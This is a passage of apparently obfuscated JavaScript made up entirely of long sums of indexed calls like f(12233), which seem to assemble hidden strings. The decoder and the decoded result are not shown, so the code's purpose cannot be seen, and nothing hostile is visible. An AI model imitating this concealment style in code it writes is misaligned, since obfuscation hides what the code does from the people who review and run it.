f(12233) + f(16946) + f(29352) + f(39329) + f(22871) + f(36457) + f(17197) + f(25297) + f(25080) + f(9946) + f(19785) + f(5137) + f(16267) + f(15611) + f(28174) + f(35668) + f(35261) + f(39421) + f(19704) + f(1885) + f(21166) + f(32075)) + (f(13079) + f(38747) + f(13931) + f(4260) + f(23732) + f(4710) + f(15144) + f(13550) + f(16584) + f(21124) + f(970) + f(30215) + f(7037) + f(30253) + f(36713) + f(18342) + f(1951) + f(13281) + f(32019) + f(32343) + f(32792) + f(13907) + f(540) + f(4834) + f(6944) + f(1269) + f(3647) + f(4079) + f(38898) + f(29978) + f(36960) + f(17763) + f(12694) + f(31342) + f(34544) + f(17563) + f(29163) + f(14451) + f(11217) + f(14100) + f(3546) + f(31120) + f(17609) + f(26336) + f(23879) + f(2053) + f(11007) + f(5050) + f(1111) + f(15154) + f(24799) + f(21090) + f(26816) + f(7361) + f(1890) + f(30417) + f(27536) + f(26564) + f(13615) + f(24439) + f(38012) + f(25337) + f(11052) + f(24392) + f(2670) + f(8192) + f(25547) + f(4732) + f(26098) + f(33827) + f(32043) + f(16682) + f(20354) + f(12459) + f(18001) + f(26015) + f(8713) + f(28102) + f(34456) + f(34766) + f(9394) + f(2323) + f(35205) + f(23309) + f(25714) + f(10612) + f(22213) + f(22979) + f(37841) + f(22589) + f(14076) + f(29250) + f(36452) + f(1203) + f(19767) + f(24587) + f(7385) + f(33782) + f(21667) + f(35039)) + (f(2178) + f(10191) + f(23831) + f(15099) + f(15327) + f(33153) + f(6714) + f(27756) + f(18503) + f(38097) + f(9510) + f(20003) + f(32601) + f(30009) + f(13736) + f(23241) + f(24124) + f(19887) + f(24280) + f(13238) + f(15643) + f(35698) + f(17646) + f(30209) + f(32239) + f(21183) + f(4797) + f(16378) + f(10908) + f(37056) + f(39192) + f(20926) + f(4386) + f(19235) + f(27180) + f(475) + f(23158) + f(24449) + f(8052) + f(15379) + f(15594) + f(8871) + f(17030) + f(14258) + f(10943) + f(14168) + f(18310) + f(18526) + f(19615) + f(13576) + f(14253) + f(21485) + f(14338) + f(19865) + f(16174) + f(15495) + f(37216) + f(7017) + f(35673) + f(998) + f(8162) + f(29215) + f(13868) + f(34279) + f(842) + f(1558) + f(18303) + f(13714) + f(22096) + f(13182) + f(25712) + f(29462) + f(34053) + f(34689) + f(13359) + f(14096) + f(21689) + f(2562) + f(15827) + f(19421) + f(8872) + f(38505) + f(27049) + f(4278) + f(8896) + f(6952) + f(33165) + f(9212) + f(1801) + f(20511) + f(3243) + f(24361) + f(30935) + f(39431) + f(24330) + f(941) + f(10465) + f(34359) + f(16046) + f(37206)) + (f(25101) + f(7187) + f(31579) + f(20558) + f(3931) + f(26915) + f(30285) + f(6854) + f(15058) + f(39646) + f(10985) + f(30237) + f(38694) + f(37864) + f(24299) + f(25221) + f(24955) + f(16361) + f(15142) + f(20200) + f(39760) + f(20215) + f(34818) + f(18707) + f(16479) + f(5169) + f(36028) + f(3676) + f(1177) + f(9347) + f(2e3) + f(10070) + f(9502) + f(2095) + f(25081) + f(23670) + f(24698) + f(31558) + f(29910) + f(15779) + f(5891) + f(7600) + f(23272) + f(32200) + f(24176) + f(18945) + f(912) + f(28198) + f(35361) + f(4666) + f(17426) + f(9710) + f(23146) + f(4516) + f(8164) + f(9411) + f(37418) + f(8492) + f(28829) + f(20847) + f(10889) + f(20611) + f(640) + f(754) + f(10288) + f(26917) + f(30347) + f(13231) + f(2252) + f(27746) + f(34333) + f(24611) + f(1912) + f(5171) + f(21033) + f(6028) + f(37200) + f(15324) + f(34838) + f(34166) + f(25933) + f(15451) + f(29550) + f(15453) + f(20935) + f(16303) + f(32303) + f(1191) + f(9735) + f(30962) + f(9053) + f(7732) + f(35099) + f(17701) + f(18290) + f(34218) + f(34777) + f(6054) + f(32587) + f(36665)) + (f(32725) + f(33299) + f(7190) + f(33119) + f(19992) + f(27030) + f(33204) + f(30972) + f(9007) + f(27384) + f(33721) + f(34401) + f(37083) + f(6925) + f(23629) + f(6486) + f(15850) + f(9469) + f(22185) + f(24681) + f(37351) + f(4898) + f(8638) + f(40066) + f(24421) + f(27504) + f(17102) + f(34172) + f(25664) + f(15232) + f(30690) + f(19624) + f(24010) + f(18676) + f(26690) + f(28185) + f(32580) + f(6394) + f(7761) + f(22524) + f(24167) + f(19154) + f(13144) + f(3038) + f(10097) + f(18906) + f(17389) + f(15692) + f(14167) + f(32527) + f(23804) + f(39788) + f(32238) + f(11170) + f(39349) + f(20425) + f(39265) + f(25355) + f(19560) + f(15078) + f(10986) + f(26904) + f(7802) + f(23284) + f(13138) + f(15752) + f(25469) + f(447) + f(32245) + f(8188) + f(10903) + f(32093) + f(17898) + f(25893) + f(23571) + f(27171) + f(19859) + f(25487) + f(26717) + f(18539) + f(21990) + f(16662) + f(5602) + f(13764) + f(28345) + f(6436) + f(13993) + f(9112) + f(10148) + f(15109) + f(27167) + f(23464) + f(31668) + f(2128) + f(24219) + f(31223) + f(3567) + f(37008) + f(39714) + f(5796)) + (f(27131) + f(37189) + f(14748) + f(4764) + f(18717) + f(5292) + f(33594) + f(7459) + f(15238) + f(33953) + f(7804) + f(10325) + f(16235) + f(18524) + f(19833) + f(5238) + f(10608) + f(7573) + f(431) + f(33718) + f(35414) + f(7103) + f(33529) + f(14292) + f(29393) + f(16065) + f(5141) + f(26733) + f(25825) + f(4189) + f(18013) + f(17871) + f(14183) + f(14377) + f(31682) + f(16409) + f(33880) + f(30124) + f(16846) + f(9465) + f(32587) + f(34402) + f(15766) + f(25950) + f(26131) + f(18779) + f(20142) + f(5536) + f(4373) + f(5275) + f(8832) + f(29981) + f(21978) + f(9645) + f(21146) + f(3819) + f(17873) + f(7576) + f(29527) + f(9940) + f(34803) + f(39845) + f(30557) + f(11419) + f(614) + f(16643) + f(24134) + f(29482) + f(29176) + f(20001) + f(37905) + f(23730) + f(19545) + f(19558) + f(31215) + f(3739) + f(9673) + f(39201) + f(8565) + f(21499) + f(19458) + f(5752) + f(34160) + f(4100) + f(15807) + f(23051) + f(39971) + f(25851) + f(34518) + f(29293) + f(39826) + f(37364) + f(27293) + f(28448) + f(23448) + f(30519) + f(34572) + f(28373) + f(15714) + f(21882)) + (f(8747) + f(6755) + f(29023) + f(37748) + f(34152) + f(22509) + f(23546) + f(26550) + f(34993) + f(733) + f(7788) + f(19986) + f(17801) + f(24469) + f(4399) + f(10724) + f(38205) + f(26846) + f(21417) + f(33391) + f(30472) + f(21657) + f(25546) + f(508) + f(36561) + f(34297) + f(37579) + f(16026) + f(16549) + f(6620) + f(13727) + f(3812) + f(27591) + f(771) + f(2381) + f(19098) + f(9933) + f(11988) + f(16538) + f(38707) + f(5411) + f(2507) + f(28855) + f(16687) + f(22464) + f(14663) + f(36683) + f(3170) + f(36739) + f(27860) + f(33547) + f(18564) + f(1172) + f(25416) + f(29824) + f(20320) + f(12193) + f(15149) + f(14822) + f(29514) + f(4037) + f(4049) + f(39039) + f(7983) + f(33732) + f(28849) + f(33247) + f(759) + f(34018) + f(8864) + f(1784) + f(17458) + f(38585) + f(19857) + f(31326) + f(13551) + f(29234) + f(31558) + f(29910) + f(37804) + f(30236) + f(16488) + f(20620) + f(35723) + f(12359) + f(36808) + f(24641) + f(24851) + f(29834) + f(37110) + f(2706) + f(22610) + f(10558) + f(37421) + f(22600) + f(24823) + f(31649) + f(2086) + f(11645) + f(496)) + (f(39420) + f(25325) + f(27386) + f(3744) + f(38949) + f(24218) + f(1128) + f(2511) + f(35913) + f(25588) + f(13342) + f(23630) + f(18558) + f(4961) + f(36152) + f(26786) + f(29011) + f(35970) + f(8184) + f(17961) + f(18280) + f(12013) + f(18825) + f(19976) + f(33305) + f(37847) + f(32061) + f(3532) + f(18631) + f(9062) + f(35772) + f(6847) + f(24545) + f(28134) + f(7267) + f(8363) + f(31509) + f(10669) + f(27224) + f(5988) + f(33398) + f(9650) + f(15329) + f(11707) + f(23983) + f(25917) + f(35749) + f(14939) + f(7023) + f(19281) + f(29818) + f(25212) + f(22902) + f(37880) + f(39854) + f(1825) + f(33193) + f(2345) + f(2701) + f(7230) + f(32094) + f(37868) + f(424) + f(18592) + f(10891) + f(20575) + f(17059) + f(7792) + f(5012) + f(34807) + f(38101) + f(27679) + f(8641) + f(35226) + f(34820) + f(29323) + f(9070) + f(1074) + f(9249) + f(34964) + f(35069) + f(23298) + f(13428) + f(15346) + f(16170) + f(36496) + f(2579) + f(20548) + f(32486) + f(25658) + f(22036) + f(5306) + f(1321) + f(24501) + f(32387) + f(38048) + f(3458) + f(28306) + f(32609) + f(25401)) + (f(35380) + f(16440) + f(15336) + f(30740) + f(1646) + f(38065) + f(24977) + f(18068) + f(4237) + f(13509) + f(31058) + f(20830) + f(29784) + f(32636) + f(27800) + f(8063) + f(34488) + f(13999) + f(1626) + f(20714) + f(37738) + f(8467) + f(5934) + f(36021) + f(8282) + f(15297) + f(26213) + f(16112) + f(8223) + f(22524) + f(24167) + f(19154) + f(13144) + f(35686) + f(10097) + f(14254) + f(4576) + f(26700) + f(32143) + f(38020) + f(9213) + f(11844) + f(32722) + f(30599) + f(979) + f(14266) + f(21241) + f(23819) + f(31792) + f(38270) + f(35991) + f(37855) + f(35155) + f(16625) + f(26944) + f(12187) + f(9503) + f(30732) + f(2946) + f(13120) + f(34248) + f(1273) + f(25169) + f(36877) + f(22320) + f(3451) + f(24031) + f(29771) + f(32414) + f(16326) + f(23193) + f(33465) + f(29158) + f(27398) + f(12837) + f(39016) + f(11891) + f(34844) + f(32766) + f(10784) + f(28496) + f(11952) + f(11300) + f(11039) + f(8696) + f(25089) + f(5827) + f(8539) + f(3973) + f(6987) + f(29116) + f(16012) + f(26059) + f(8840) + f(35591) + f(35796) + f(8927) + f(14493) + f(24436) + f(12786)) + (f(14370) + f(30499) + f(3551) + f(12330) + f(31063) + f(29259) + f(37547) + f(16631) + f(37622) + f(19461) + f(6337) + f(14969) + f(35219) + f(34189) + f(10390) + f(23154) + f(13937) + f(13458) + f(35800) + f(32931) + f(1382) + f(1350) + f(13882) + f(32477) + f(25318) + f(25409) + f(35934) + f(31693) + f(29276) + f(28809) + f(39525) + f(30561) + f(20295) + f(668) + f(16507) + f(39983) + f(37119) + f(26316) + f(34051) + f(27653) + f(12793) + f(38516) + f(35365) + f(37036) + f(14711) + f(17062) + f(34756) + f(7705) + f(39717) + f(30723) + f(2668) + f(35194) + f(11748) + f(22217) + f(34690) + f(7189) + f(36425) + f(34034) + f(24457) + f(35189) + f(34476) + f(17750) + f(18438) + f(37193) + f(1088) + f(29187) + f(25559) + f(31024) + f(26033) + f(39689) + f(26744) + f(18647) + f(8299) + f(34013) + f(9372) + f(32540) + f(1316) + f(2475) + f(10999) + f(7585) + f(38750) + f(38047) + f(22741) + f(31461) + f(39411) + f(11025) + f(13498) + f(621) + f(37603) + f(14567) + f(20167) + f(9721) + f(22742) + f(24776) + f(11636) + f(37835) + f(39570) + f(35165) + f(14562) + f(12740)) + (f(19206) + f(28013) + f(34054) + f(9146) + f(14286) + f(9984) + f(10652) + f(11182) + f(30959) + f(4324) + f(18587) + f(39028) + f(34708) + f(28216) + f(16881) + f(32765) + f(15283) + f(27656) + f(25274) + f(35312) + f(24831) + f(7296) + f(14161) + f(3046) + f(27010) + f(20736) + f(26761) + f(19647) + f(10578) + f(26412) + f(15474) + f(8193) + f(23549) + f(23769) + f(7595) + f(15667) + f(13906) + f(21989) + f(531) + f(16323) + f(39962) + f(39198) + f(698) + f(27664) + f(21067) + f(14238) + f(17752) + f(451) + f(6982) + f(9012) + f(12101) + f(37455) + f(2411) + f(8590) + f(35207) + f(36304) + f(35590) + f(21074) + f(32015) + f(29076) + f(29405) + f(22528) + f(21483) + f(2445) + f(13280) + f(24320) + f(33986) + f(1507) + f(18623) + f(14574) + f(20499) + f(14993) + f(35262) + f(29529) + f(23128) + f(31362) + f(23072) + f(23179) + f(27976) + f(9209) + f(15272) + f(22613) + f(28004) + f(16171) + f(34289) + f(20342) + f(7990) + f(8439) + f(28997) + f(31618) + f(23608) + f(19796) + f(19793) + f(30806) + f(9376) + f(24531) + f(32869) + f(7745) + f(15157) + f(18685)) + (f(2001) + f(1122) + f(10025) + f(20905) + f(26210) + f(33274) + f(4281) + f(35382) + f(18106) + f(23136) + f(24008) + f(6796) + f(6777) + f(36855) + f(40038) + f(2231) + f(3030) + f(34187) + f(13134) + f(18139) + f(19680) + f(19889) + f(4654) + f(15565) + f(10233) + f(16652) + f(570) + f(33679) + f(20670) + f(15929) + f(24828) + f(21064) + f(11228) + f(16151) + f(29977) + f(29348) + f(38719) + f(16893) + f(32571) + f(31392) + f(25294) + f(10691) + f(18239) + f(32145) + f(21110) + f(6130) + f(636) + f(25820) + f(25536) + f(22241) + f(2023) + f(7820) + f(14550) + f(17395) + f(33899) + f(6750) + f(5907) + f(14938) + f(22278) + f(29646) + f(25372) + f(28268) + f(16729) + f(32845) + f(5532) + f(18546) + f(8660) + f(15649) + f(35692) + f(38627) + f(34601) + f(3501) + f(38167) + f(1943) + f(26223) + f(8420) + f(11895) + f(36727) + f(12760) + f(3494) + f(28241) + f(37126) + f(23256) + f(13328) + f(33092) + f(24759) + f(13378) + f(38520) + f(20843) + f(31068) + f(3496) + f(16163) + f(17177) + f(15139) + f(38883) + f(3924) + f(29732) + f(14620) + f(1100) + f(33583)) + (f(10197) + f(915) + f(14587) + f(3042) + f(30452) + f(27877) + f(4896) + f(21471) + f(33383) + f(25838) + f(5264) + f(38337) + f(30921) + f(28991) + f(861) + f(5249) + f(36112) + f(3227) + f(470) + f(37038) + f(30041) + f(1369) + f(20182) + f(9337) + f(39813) + f(4603) + f(491) + f(19067) + f(18935) + f(17038) + f(20089) + f(6789) + f(24564) + f(14022) + f(25623) + f(34015) + f(14369) + f(19692) + f(21462) + f(3156) + f(11667) + f(1552) + f(10468) + f(17761) + f(6786) + f(8283) + f(12281) + f(22641) + f(17127) + f(35712) + f(32578) + f(19410) + f(31480) + f(12720) + f(24006) + f(12463) + f(19367) + f(8036) + f(23728) + f(16240) + f(12811) + f(20218) + f(22526) + f(20135) + f(38945) + f(6296) + f(34332) + f(4023) + f(12874) + f(14070) + f(10456) + f(18474) + f(3714) + f(17539) + f(908) + f(18007) + f(31842) + f(18207) + f(22669) + f(2347) + f(30724) + f(25086) + f(30917) + f(35408) + f(5209) + f(39929) + f(37609) + f(17232) + f(4370) + f(8114) + f(8786) + f(35672) + f(19485) + f(19836) + f(25319) + f(25891) + f(32368) + f(1554) + f(7566) + f(11252)) + (f(1766) + f(556) + f(32015) + f(15030) + f(15948) + f(22874) + f(36930) + f(17486) + f(8254) + f(30531) + f(2798) + f(22929) + f(1286) + f(24985) + f(31276) + f(35211) + f(15582) + f(31661) + f(35374) + f(35188) + f(37669) + f(37470) + f(24133) + f(15214) + f(12947) + f(13242) + f(10379) + f(18457) + f(14415) + f(18953) + f(38117) + f(32428) + f(11530) + f(17984) + f(30112) + f(4567) + f(27192) + f(35920) + f(11398) + f(27106) + f(21960) + f(2018) + f(11461) + f(21534) + f(11814) + f(15767) + f(12932) + f(25272) + f(35372) + f(3771) + f(23246) + f(7981) + f(675) + f(29815) + f(25470) + f(2119) + f(7422) + f(32591) + f(27525) + f(37672) + f(38419) + f(812) + f(30784) + f(26368) + f(33692) + f(18729) + f(20287) + f(17329) + f(14392) + f(24460) + f(24169) + f(31826) + f(11324) + f(4011) + f(6974) + f(10303) + f(6313) + f(10779) + f(4297) + f(6017) + f(10763) + f(29145) + f(32501) + f(32134) + f(21501) + f(35968) + f(19109) + f(12859) + f(7556) + f(13500) + f(37949) + f(11713) + f(16844) + f(24265) + f(36063) + f(28529) + f(28663) + f(35569) + f(22368) + f(20555)) + (f(9815) + f(19808) + f(15633) + f(37268) + f(10581) + f(6956) + f(34229) + f(15452) + f(30552) + f(16127) + f(14152) + f(39305) + f(33214) + f(29181) + f(37300) + f(19896) + f(4257) + f(34028) + f(1050) + f(2870) + f(7805) + f(2380) + f(16108) + f(13091) + f(13332) + f(11500) + f(36415) + f(28375) + f(25504) + f(21207) + f(27535) + f(31470) + f(23255) + f(33477) + f(37798) + f(1436) + f(22482) + f(36720) + f(39643) + f(21509) + f(1477) + f(35266) + f(33934) + f(36661) + f(22073) + f(18231) + f(12879) + f(15158) + f(14313) + f(25182) + f(32131) + f(24096) + f(39739) + f(36953) + f(4471) + f(31277) + f(25214) + f(5604) + f(36590) + f(32748) + f(3139) + f(14952) + f(37866) + f(27336) + f(18403) + f(16773) + f(40005) + f(11884) + f(24411) + f(26611) + f(11777) + f(31412) + f(34133) + f(19563) + f(4439) + f(21873) + f(40002) + f(23602) + f(39182) + f(16321) + f(3120) + f(31537) + f(20431) + f(3285) + f(11758) + f(4519) + f(494) + f(997) + f(4911) + f(24881) + f(17403) + f(31377) + f(10948) + f(37496) + f(38654) + f(36784) + f(23778) + f(37167) + f(2292) + f(12584)) + (f(11145) + f(21571) + f(39373) + f(19606) + f(565) + f(3829) + f(28246) + f(25164) + f(24225) + f(37712) + f(20951) + f(39286) + f(1127) + f(38892) + f(3758) + f(8625) + f(37984) + f(6106) + f(3186) + f(25406) + f(2074) + f(38082) + f(27257) + f(23666) + f(18042) + f(3803) + f(30984) + f(17643) + f(28341) + f(31588) + f(24169) + f(31826) + f(13337) + f(39179) + f(22642) + f(17594) + f(17068) + f(33442) + f(5845) + f(840) + f(8452) + f(28542) + f(30734) + f(943) + f(21008) + f(6618) + f(22046) + f(37128) + f(5883) + f(29394) + f(5463) + f(39080) + f(8369) + f(36339) + f(25726) + f(39255) + f(25293) + f(34985) + f(27668) + f(422) + f(23312) + f(39964) + f(20137) + f(23736) + f(20534) + f(15724) + f(8752) + f(611) + f(37161) + f(28916) + f(33270) + f(23972) + f(8701) + f(38992) + f(29545) + f(5453) + f(29059) + f(29862) + f(7137) + f(24898) + f(15407) + f(21919) + f(17835) + f(29178) + f(36073) + f(39174) + f(33938) + f(12375) + f(9815) + f(19808) + f(31113) + f(25861) + f(9478) + f(35624) + f(8284) + f(17106) + f(35852) + f(16127) + f(26801) + f(7514)) + (f(12665) + f(13263) + f(6977) + f(8394) + f(32708) + f(6387) + f(10475) + f(28817) + f(24600) + f(1949) + f(10016) + f(39298) + f(34780) + f(15989) + f(7346) + f(21641) + f(3354) + f(10825) + f(28712) + f(40010) + f(35359) + f(25811) + f(37875) + f(850) + f(33645) + f(9620) + f(25033) + f(14400) + f(31862) + f(9712) + f(3798) + f(27403) + f(21347) + f(39575) + f(28145) + f(1839) + f(1707) + f(2276) + f(19908) + f(17098) + f(4315) + f(34158) + f(4578) + f(39543) + f(26239) + f(18976) + f(32297) + f(36862) + f(10338) + f(26974) + f(22881) + f(31675) + f(26791) + f(20664) + f(15858) + f(16757) + f(27411) + f(13627) + f(25146) + f(38155) + f(5746) + f(20972) + f(25176) + f(36011) + f(24455) + f(23527) + f(30388) + f(24729) + f(23817) + f(11799) + f(29869) + f(31022) + f(16855) + f(32098) + f(30354) + f(6500) + f(12884) + f(11258) + f(6120) + f(24537) + f(26180) + f(35836) + f(10926) + f(10400) + f(6382) + f(11747) + f(18716) + f(32549) + f(6525) + f(36783) + f(27870) + f(1792) + f(33858) + f(16696) + f(825) + f(11734) + f(37449) + f(17854) + f(35899) + f(33129)) + (f(11693) + f(14035) + f(28796) + f(2394) + f(9025) + f(19928) + f(20832) + f(9090) + f(31893) + f(25141) + f(39713) + f(33894) + f(35689) + f(20350) + f(8861) + f(31162) + f(24041) + f(25757) + f(22089) + f(39378) + f(10910) + f(1553) + f(27759) + f(38993) + f(25733) + f(21352) + f(28195) + f(13788) + f(9172) + f(26386) + f(4488) + f(3928) + f(37978) + f(15392) + f(34009) + f(5099) + f(39977) + f(36992) + f(32649) + f(20671) + f(3081) + f(19397) + f(28951) + f(35608) + f(29077) + f(24589) + f(38749) + f(6583) + f(30696) + f(30567) + f(35922) + f(8273) + f(12574) + f(5372) + f(6483) + f(28097) + f(37682) + f(9600) + f(19618) + f(33719) + f(38755) + f(39289) + f(33574) + f(24980) + f(5722) + f(17055) + f(4904) + f(35401) + f(34304) + f(11370) + f(31080) + f(25988) + f(3388) + f(9818) + f(21410) + f(3944) + f(6852) + f(36550) + f(6165) + f(38280) + f(4042) + f(21936) + f(22473) + f(39318) + f(4695) + f(7880) + f(6687) + f(27278) + f(31212) + f(1244) + f(15043) + f(31705) + f(3859) + f(4786) + f(28848) + f(24939) + f(14842) + f(19818) + f(10320) + f(6355)) + (f(23233) + f(37985) + f(34951) + f(13245) + f(28776) + f(33031) + f(21109) + f(39216) + f(26759) + f(37012) + f(33774) + f(8800) + f(13966) + f(37575) + f(38415) + f(28715) + f(21043) + f(10572) + f(5658) + f(32001) + f(11308) + f(2283) + f(34136) + f(30894) + f(18117) + f(35251) + f(7636) + f(31888) + f(17864) + f(15784) + f(27613) + f(2417) + f(23068) + f(30548) + f(35466) + f(4380) + f(37066) + f(14778) + f(17597) + f(16558) + f(1551) + f(38301) + f(33288) + f(12395) + f(1199) + f(8127) + f(17214) + f(32089) + f(33131) + f(11892) + f(1832) + f(24855) + f(35389) + f(32295) + f(33946) + f(12678) + f(14779) + f(24182) + f(12329) + f(29111) + f(32958) + f(19778) + f(35701) + f(8873) + f(15833) + f(4925) + f(35537) + f(31879) + f(12021) + f(39946) + f(39859) + f(22666) + f(27929) + f(18493) + f(9696) + f(16520) + f(25602) + f(15781) + f(15108) + f(10358) + f(30977) + f(24763) + f(20091) + f(8365) + f(28260) + f(20877) + f(23374) + f(7416) + f(3352) + f(35799) + f(17693) + f(37900) + f(16047) + f(9702) + f(12577) + f(24627) + f(5193) + f(883) + f(20234) + f(20006)) + (f(20883) + f(500) + f(18271) + f(2448) + f(18810) + f(4336) + f(9876) + f(9009) + f(29870) + f(30302) + f(4131) + f(24270) + f(25291) + f(15596) + f(5538) + f(33654) + f(13475) + f(32004) + f(16407) + f(17221) + f(7099) + f(36361) + f(26293) + f(16780) + f(31194) + f(21351) + f(8182) + f(2963) + f(20407) + f(35622) + f(26240) + f(708) + f(24727) + f(8123) + f(30404) + f(8822) + f(32483) + f(17144) + f(25253) + f(13436) + f(33691) + f(34557) + f(23355) + f(35334) + f(13464) + f(33506) + f(38141) + f(22695) + f(39166) + f(5064) + f(27802) + f(7777) + f(15920) + f(15776) + f(38617) + f(25115) + f(1499) + f(7484) + f(12753) + f(7472) + f(38220) + f(36741) + f(39998) + f(34471) + f(847) + f(12209) + f(3614) + f(17092) + f(25760) + f(32464) + f(5001) + f(7297) + f(2524) + f(30644) + f(39577) + f(33759) + f(10371) + f(35978) + f(12881) + f(17587) + f(17987) + f(14802) + f(28089) + f(7883) + f(28127) + f(14432) + f(3136) + f(11232) + f(23764) + f(22378) + f(15056) + f(32605) + f(39841) + f(25777) + f(33440) + f(30665) + f(7588) + f(14781) + f(1892) + f(13517)) + (f(2732) + f(3083) + f(28404) + f(20115) + f(13282) + f(5623) + f(9187) + f(8057) + f(15656) + f(30020) + f(24463) + f(38143) + f(31689) + f(37981) + f(19286) + f(31004) + f(18040) + f(666) + f(28022) + f(1333) + f(30463) + f(36367) + f(39807) + f(10021) + f(12422) + f(22430) + f(2051) + f(26988) + f(39073) + f(38669) + f(27862) + f(8753) + f(9274) + f(15380) + f(38100) + f(23458) + f(27954) + f(20957) + f(11806) + f(587) + f(12986) + f(39635) + f(16280) + f(5595) + f(12015) + f(2662) + f(12782) + f(21174) + f(36470) + f(13093) + f(37366) + f(39917) + f(32247) + f(39038) + f(13350) + f(32287) + f(29622) + f(19472) + f(24014) + f(29210) + f(28850) + f(1976) + f(23342) + f(18645) + f(27953) + f(32564) + f(30426) + f(2e4) + f(38621) + f(18919) + f(11311) + f(37453) + f(16648) + f(35623) + f(11212) + f(39461) + f(23106) + f(33700) + f(28939) + f(16289) + f(22736) + f(1442) + f(14865) + f(2145) + f(3566) + f(32347) + f(5498) + f(9125) + f(1907) + f(24512) + f(29919) + f(24752) + f(36407) + f(12230) + f(21407) + f(8970) + f(37742) + f(32203) + f(20230) + f(2129)) + (f(26090) + f(17093) + f(5736) + f(35228) + f(33356) + f(19893) + f(8994) + f(24996) + f(26264) + f(5159) + f(33128) + f(7236) + f(21343) + f(15362) + f(5901) + f(16146) + f(29211) + f(28947) + f(37774) + f(11e3) + f(3672) + f(33560) + f(22648) + f(11938) + f(4721) + f(17146) + f(12094) + f(36069) + f(10640) + f(6791) + f(16582) + f(9925) + f(24749) + f(37430) + f(9019) + f(10690) + f(34298) + f(6392) + f(15017) + f(9281) + f(33619) + f(24765) + f(34999) + f(2319) + f(12117) + f(39025) + f(24074) + f(31663) + f(17139) + f(15579) + f(19451) + f(26247) + f(28208) + f(24536) + f(26196) + f(14056) + f(36396) + f(34994) + f(9692) + f(19679) + f(26555) + f(34334) + f(21738) + f(23060) + f(33998) + f(14650) + f(18284) + f(21202) + f(14143) + f(4487) + f(34817) + f(10223) + f(36879) + f(35940) + f(21617) + f(7215) + f(35687) + f(22873) + f(19419) + f(9229) + f(27397) + f(14586) + f(36370) + f(10853) + f(13408) + f(6153) + f(29610) + f(18899) + f(33617) + f(14387) + f(15293) + f(18315) + f(24204) + f(808) + f(30022) + f(36968) + f(18674) + f(37091) + f(7583) + f(20467)) + (f(28267) + f(38344) + f(36217) + f(4907) + f(15089) + f(25740) + f(20414) + f(33918) + f(21515) + f(11464) + f(23268) + f(14570) + f(10272) + f(3991) + f(11489) + f(2642) + f(37375) + f(30897) + f(33096) + f(13411) + f(27949) + f(34811) + f(21316) + f(17666) + f(14914) + f(20377) + f(19685) + f(38281) + f(14968) + f(25508) + f(28186) + f(37982) + f(27716) + f(6075) + f(19949) + f(36666) + f(33179) + f(34413) + f(38108) + f(13117) + f(2542) + f(860) + f(30634) + f(25786) + f(22636) + f(3584) + f(18739) + f(28479) + f(4405) + f(34388) + f(34618) + f(25153) + f(26568) + f(18252) + f(30227) + f(32228) + f(26736) + f(21203) + f(4481) + f(24941) + f(19720) + f(16079) + f(23627) + f(16134) + f(4792) + f(28334) + f(20633) + f(2998) + f(33352) + f(38608) + f(2079) + f(19101) + f(32945) + f(19639) + f(39239) + f(14110) + f(27084) + f(4960) + f(21113) + f(26985) + f(32960) + f(21057) + f(3352) + f(35799) + f(17693) + f(37900) + f(16047) + f(9702) + f(12577) + f(24627) + f(31548) + f(883) + f(20234) + f(20006) + f(20883) + f(500) + f(18271) + f(2448) + f(14777) + f(38687)) + (f(38231) + f(18773) + f(28626) + f(36379) + f(28343) + f(29300) + f(28205) + f(30367) + f(21376) + f(35714) + f(33488) + f(32965) + f(4113) + f(35136) + f(39160) + f(32291) + f(8496) + f(25490) + f(11670) + f(15662) + f(9711) + f(6576) + f(11804) + f(29458) + f(19752) + f(34432) + f(18674) + f(37091) + f(7583) + f(20467) + f(28267) + f(38344) + f(36217) + f(4907) + f(15089) + f(25740) + f(20414) + f(33918) + f(21515) + f(11464) + f(23268) + f(14570) + f(10272) + f(3991) + f(11489) + f(2642) + f(37375) + f(30897) + f(33096) + f(13411) + f(9804) + f(10858) + f(20466) + f(31244) + f(35850) + f(24539) + f(33793) + f(1488) + f(38644) + f(19517) + f(30914) + f(3761) + f(15013) + f(27604) + f(8341) + f(5994) + f(5960) + f(25088) + f(16911) + f(23163) + f(16896) + f(11521) + f(10960) + f(15002) + f(14279) + f(11265) + f(9185) + f(24741) + f(15788) + f(21395) + f(488) + f(25810) + f(977) + f(9076) + f(26566) + f(36932) + f(21902) + f(32396) + f(30758) + f(39466) + f(17154) + f(3598) + f(10049) + f(21463) + f(21947) + f(11297) + f(38580) + f(13812) + f(23452) + f(21670)) + (f(11331) + f(22510) + f(10190) + f(27814) + f(13719) + f(4039) + f(22625) + f(11270) + f(5734) + f(7702) + f(37542) + f(21603) + f(5610) + f(19621) + f(13074) + f(11699) + f(24343) + f(10764) + f(23540) + f(16546) + f(10765) + f(34622) + f(36334) + f(39810) + f(14037) + f(25068) + f(3394) + f(17707) + f(18311) + f(17680) + f(19286) + f(31004) + f(18040) + f(666) + f(28022) + f(30899) + f(1868) + f(26381) + f(17198) + f(11963) + f(881) + f(26861) + f(19927) + f(27922) + f(38551) + f(25228) + f(35865) + f(11101) + f(37991) + f(17494) + f(35594) + f(22365) + f(33455) + f(13523) + f(4231) + f(10645) + f(30088) + f(5993) + f(826) + f(38278) + f(11932) + f(14135) + f(14091) + f(17948) + f(6848) + f(19713) + f(23981) + f(4656) + f(5774) + f(7952) + f(10232) + f(33832) + f(5618) + f(21597) + f(39332) + f(13698) + f(21367) + f(20239) + f(36645) + f(30720) + f(26501) + f(2088) + f(31304) + f(4383) + f(23377) + f(5733) + f(25849) + f(24983) + f(16446) + f(6286) + f(17709) + f(13008) + f(18224) + f(30424) + f(8992) + f(19751) + f(29831) + f(2295) + f(12368) + f(20468)) + (f(33058) + f(32152) + f(10347) + f(13525) + f(22534) + f(17746) + f(7344) + f(7238) + f(594) + f(3324) + f(10163) + f(33857) + f(9705) + f(24613) + f(27104) + f(28050) + f(32299) + f(11230) + f(32141) + f(4148) + f(9978) + f(32206) + f(3407) + f(18516) + f(2269) + f(38682) + f(13173) + f(24201) + f(27727) + f(7767) + f(16657) + f(7543) + f(13837) + f(30277) + f(27405) + f(6724) + f(6884) + f(3117) + f(14243) + f(7721) + f(7718) + f(21267) + f(3960) + f(39379) + f(26235) + f(39571) + f(8924) + f(30079) + f(37517) + f(32825) + f(38283) + f(6293) + f(14750) + f(35278) + f(6758) + f(35762) + f(36375) + f(39635) + f(16280) + f(5595) + f(12015) + f(17419) + f(33441) + f(33379) + f(21221) + f(18839) + f(39177) + f(6940) + f(9772) + f(32500) + f(38264) + f(26992) + f(24191) + f(18540) + f(29040) + f(9444) + f(12587) + f(28845) + f(38861) 